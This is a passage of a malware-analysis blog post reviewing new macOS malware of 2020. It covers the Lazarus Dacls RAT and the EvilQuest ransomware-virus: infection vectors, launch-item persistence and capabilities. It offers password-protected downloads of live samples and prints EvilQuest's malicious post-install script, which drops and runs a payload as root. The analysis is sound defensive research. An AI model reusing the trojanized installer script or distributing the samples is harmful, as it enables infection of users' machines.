Our research, tools, and writing, are supported by the "Friends of Objective-See":
All samples covered in this post are available in our malware collection.
…just make sure not to infect yourself!!
🖨️ Printable
A printable (PDF) version of this report can be downloaded here:
⌛ Background
Goodbye, and good riddance 2020 …and hello 2021! 🥳
In recent years, malicious programs targeting macOS have grown in prevalence (and sophistication), perhaps even reaching parity with Microsoft Windows platforms. This is well illustrated in Malwarebytes’ “2020 State of Malware Report”:
"And for the first time ever, Macs outpaced Windows PCs in number of threats detected per endpoint." -Malwarebytes

It is important to note these statistics include both adware (and potentially unwanted programs). And the reality is, if a Mac user is infected with malicious code, more than likely it will be adware (vs. a sophisticated nation-state backdoor):
"The vast majority of threats for macOS in [recent years] were in the AdWare category." -Kaspersky
However, it is wise not to underestimate the potential impact of adware, upon its victims. The noted security researcher, Thomas Reed articulates this well in writeup titled “Mac adware is more sophisticated and dangerous than traditional Mac malware”:
"However, adware and PUPs can actually be far more invasive and dangerous on the Mac than “real” malware. They can intercept and decrypt all network traffic, create hidden users with static passwords, make insecure changes to system settings, and generally dig their roots deep into the system so that it is incredibly challenging to eradicate completely." -Thomas Reed
…now, back to malware! For the fifth year in a row, I’ve decided to put together a blog post that aims to comprehensively cover all the new Mac malware that appeared during the course of the year. While the malware may have been reported on before (i.e. by the AV company that discovered them), this blog aims to cumulatively and comprehensively cover all the new Mac malware of 2020 in one place …yes, with samples of each malware for download, so that you can play along! #SharingIsCaring
However at the end of this blog, I’ve included a brief section dedicated to these other threats, that includes links to detailed write-ups.
For each malicious specimen covered in this post, we’ll identify the malware’s:
-
Infection Vector:
How it was able to infect macOS systems. -
Persistence Mechanism:
How it installed itself, to ensure it would be automatically restarted on reboot/user login. -
Features & Goals:
What was the purpose of the malware? a backdoor? a cryptocurrency miner? or something more insidious…
Also, for each malware specimen, I’ve added a direct download link in case you want to follow along with our analysis or dig into the malware more!
I’d personally like to thank the following organizations, groups, and researchers for their work, analysis, & assistance! 🙏🏻
-
@thomasareed, @morpheus______, @philofishal, and others who choose to remain unnamed.
🛠️ Malware Analysis Tools & Tactics
Throughout this blog, we’ll reference various tools used in analyzing the malware specimens.
These include:
-
ProcessMonitor
Our user-mode (open-source) utility that monitors process creations and terminations, providing detailed information about such events. -
FileMonitor
Our user-mode (open-source) utility monitors file events (such as creation, modifications, and deletions) providing detailed information about such events. -
WhatsYourSign
Our (open-source) utility that displays code-signing information, via the UI. -
Netiquette
Our (open-source) network monitor. -
lldb
The de-facto commandline debugger for macOS. Installed (to/usr/bin/lldb) as part of Xcode. -
Hopper Disassembler
A “reverse engineering tool (for macOS) that lets you disassemble, decompile and debug your applications” …or malware specimens!
...you're in luck, as I've written an entire (free) book on this very topic:
🗓️ Timeline
-

05/2020
A macOS port of a Lazarus group cross-platform backdoor. -

06/2020
A insidious virus, will ransomware capabilities. -

07/2020
The latest Lazarus APT group backdoor. -

08/2020
Targeting developers this malware leverages various 0days to steal passwords and exfiltrate data. -

09/2020
A commercial cross-platform implant, supporting a myriad of cyber espionage features & capabilities. -

10/2019
A cross platform botnet, ...now ported to macOS. -

11/2019
A cross-platform first-stage downloader for a RAT, ...now ported to macOS.
👾 OSX.Dacls
Dacls is a macOS port of the cross-platform Dacls RAT (created by the Lazarus APT group), which affords a remote attacker complete control over an infected system.
![]() Download:
Download: OSX.Dacls (password: infect3d)
Dacls originally was discovered in 2019, but at that time was only seen targeting Windows and Linux systems:
"Dacls is a RAT that was discovered by Qihoo 360 NetLab in December 2019 as a fully functional covert remote access Trojan targeting the Windows and Linux platforms." -Malwarebytes
…in 2020, MalwareBytes uncovered a macOS variant.
 Writeups:
Writeups:
- “The Dacls RAT …now on macOS!”
- “New Mac variant of Lazarus Dacls RAT distributed via Trojanized 2FA app”
 Infection Vector: Trojanized (2FA) Application
Infection Vector: Trojanized (2FA) Application
MalwareBytes, who uncovered the Mac variant of OSX.Dacls, note:
"[the] Mac version is ...distributed via a Trojanized two-factor authentication application for macOS called MinaOTP"
The trojanized application was (re)named TinkaOTP, and distributed via disk image TinkaOTP.dmg
…it is likely that the attackers relied on social engineering efforts, having to coerce macOS users to download and run trojanized application. This is the de-factor infection mechanism leveraged by Lazarus group for many years (to target macOS users).
For example back in 2018, after creating a fake crypto-currency site, they emailed users with links to download OSX.AppleJeus:

The application, TinkaOTP.app is signed “adhoc-ly” (as the Lazarus group often does):
$ codesign -dvvv /Volumes/TinkaOTP/TinkaOTP.app Executable=/Volumes/TinkaOTP/TinkaOTP.app/Contents/MacOS/TinkaOTP Identifier=com.TinkaOTP Format=app bundle with Mach-O thin (x86_64) ... Signature=adhoc
This also means that on modern versions of macOS (unless some exploit is first used to gain code execution on the target system), the application will not (easily) run:

Let’s now take a closer look at the application bundle of TinkaOTP.app:

If the user runs the (trojanized) application, infection will commence. Specifically, /Contents/MacOS/TinkaOTP binary will copy a file from within its application bundle (Resources/Base.lproj/SubMenu.nib), to ~/Library/.mina and then executing it.
This can be passively observed via our ProcessMonitor:
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"pid" : 864
"path" : "/bin/cp",
"arguments" : [
"cp",
"/Volumes/TinkaOTP/TinkaOTP.app/Contents/Resources/Base.lproj/SubMenu.nib",
"/Users/user/Library/.mina"
]
...
}
}
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"pid" : 866
"path" : "/Users/user/Library/.mina",
"arguments" : [
"/Users/user/Library/.mina"
]
...
}
}
 Persistence: Launch Item
Persistence: Launch Item
OSX.Dacls persists as a launch item (com.aex.lop.agent.plist).
If running as root, it will persists as a launch daemon, otherwise, as a user launch agent.
The binary SubMenu.nib (which recall, was copied to ~/Library/.mina) contains both a template for, and path to, the persistent launch item property list:


Via our FileMonitor, one can passively observe the malware creating the launch item (here a user launch agent, ~/Library/LaunchAgents/com.aex-loop.agent.plist):
# FileMonitor/Contents/MacOS/FileMonitor -pretty
{
"event" : "ES_EVENT_TYPE_NOTIFY_CREATE",
"file" : {
"destination" : "/Users/user/Library/LaunchAgents/com.aex-loop.agent.plist",
"process" : {
"path" : "/Users/user/Library/.mina",
"pid" : 931
...
}
}
}
As the value for the RunAtLoad key in com.aex-loop.agent.plist is set to true, the malware will be automatically (re)started by macOS each time the system is rebooted (and the user logs in).
 Capabilities: Persistent Backdoor (+ plugins).
Capabilities: Persistent Backdoor (+ plugins).
We noted that OSX.Dacls is a macOS port of a Windows/Linux RAT. The initial report on the (Windows/Linux versions of the) Dacls RAT, was published in December 2019, by Netlab. Titled, “Dacls, the Dual platform RAT”. In terms of the RATs capabilities, the report noted it utilizes a modular plugin architecture:
"[Dacls] uses static compilation to compile the plug-in and Bot code together. By sending different instructions to call different plug-ins, various tasks can be completed.The main functions of …Dacls Bot include: command execution, file management, process management, test network access, C2 connection agent, network scanning module." -Netlab
The report describes various plugins such as a:
- File plugin
- Process plugin
- “Test” plugin
- “Reverse P2P” plugin
- “LogSend” plugin
Analyzing the malware’s disassembly (specifically searching for LoadPlugin_* functions), we can see that the macOS variant of Dacls supports these same plugins (plus several others, such as SOCKS plugin):

Via these plugins a remote attackers can interact with and fully control an infected system by:
- Executing system commands
- Process actions, such as listing, creating, & terminating
- File action such as upload/download, read/write, & deleting
- …and more (such as performing network scans).
For more details on the plugins and their implementation, see Netlab’s report:
👾 OSX.EvilQuest
EvilQuest (also known as ThiefQuest) is a (true) computer virus, that also provides remote tasking and ransomware logic.
![]() Download:
Download: OSX.EvilQuest (password: infect3d)
The noted Malware researcher Dinesh Devadoss discovered OSX.EvilQuest and tweeted about its ransomware tendencies and impersonation as Google Software update:
#macOS #ransomware impersonating as Google Software Update program with zero detection.
— Dinesh_Devadoss (@dineshdina04) June 29, 2020
MD5:
522962021E383C44AFBD0BC788CF6DA3 6D1A07F57DA74F474B050228C6422790 98638D7CD7FE750B6EAB5B46FF102ABD@philofishal @patrickwardle @thomasareed pic.twitter.com/r5tkmfzmFT
Further analysis uncovered other insidious capabilities, including the ability to virally infected other binaries on an infected system!
 Writeups:
Writeups:
 Infection Vector: Pirated Software
Infection Vector: Pirated Software
From Dinesh’s tweet, it was not apparent how the malware was able to infect macOS users. However, Thomas Reed of Malwarebytes, noted that the malware had (also?) been found in pirated versions of popular macOS software, shared on popular torrent sites:

“Torrent sites are notorious for distributing malware and adware, sometimes through misleading advertisements, and sometimes through Trojan horse downloads that claim to be ‘cracks’ or that may contain infected copies of legitimate software” -Intego
The sample analyzed here, was packaged in a pirated version of the popular DJ software Mixed In Key. The malicious package was unsigned …meaning macOS will prompt the user before allowing it to be opened:

However, macOS users attempting to pirate software will likely ignore this warning, pressing onwards …ensuring infection commences.
We can use the Suspicious Package utility to statically examine the package contetns. It contains an application named Mixed In Key 8 and binary named “patch”:

Clicking on the “All Scripts” tab, we find also find a post install script:
1#!/bin/sh
2mkdir /Library/mixednkey
3
4mv /Applications/Utils/patch /Library/mixednkey/toolroomd
5rmdir /Application/Utils
6
7chmod +x /Library/mixednkey/toolroomd
8
9/Library/mixednkey/toolroomd &This post install script (which is executed during the package installation) will first create a /Library/mixednkey directory. Then, it moves the patch binary into this directory (renaming it toolroomd), sets it to be executable …and then launches it.
As the installer requests root privileges during the install, this script (and thus the toolroomd binary) will also run with root privileges:

…the malicious components of the package, are thus the post install script and the patch binary.
 Persistence: Launch Item
Persistence: Launch Item
Depending on its privilege level, OSX.EvilQuest persists either as a user launch agent, or a launch daemon (and a launch agent). The code responsible for this logic is found within a function named ei_persistence_main.
After invoking various anti-analysis logic (e.g. debugger check), the function then invokes a helper function, persist_executable to install the malware. If the malware is running with non-root privileges it copy itself to ~/Library/AppQuest/com.apple.questd. However, if running as root, it will also copy itself to /Library/AppQuest/com.apple.questd.
Once the malware has copied itself, it persists via a launch item. The code that performs this persistence is found in the install_daemon function (invoked by ei_persistence_main). If running as non-root, it persists as a launch agent: ~/Library/LaunchAgents/com.apple.questd.plist. If the malware is running with root privileges it will invoke the install_daemon function again, but this time specifying that a launch daemon should be created.
After the malware has ensured it is persisted (twice, if running as root!), it invokes the ei_selfretain_main function to start the launch item(s). This function invokes the aptly named run_daemon which in turn invokes macOS’s osascript binary to launch the items via an AppleScript command:

As the RunAtLoad is set to true in the malware’s launch item plist (com.apple.questd.plist), macOS will automatically restart the malware on subsequent reboots.
 Capabilities: File Exfiltration, Remote Tasking, Ransomware, Viral Infection ...and more!
Capabilities: File Exfiltration, Remote Tasking, Ransomware, Viral Infection ...and more!
One of the first actions taking by OSX.EvilQuest, is to scan an infected system for various files that match a list of embedded regular expressions. From these regexes, we can ascertain that the malware has a propensity for certificates and crypto-currency keys & wallets:
